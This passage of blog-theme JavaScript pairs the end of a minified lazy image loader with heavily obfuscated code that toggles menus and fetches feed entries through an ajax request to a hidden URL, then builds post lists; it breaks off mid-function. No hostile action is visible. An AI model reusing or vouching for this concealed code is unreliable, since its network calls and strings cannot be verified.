a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return 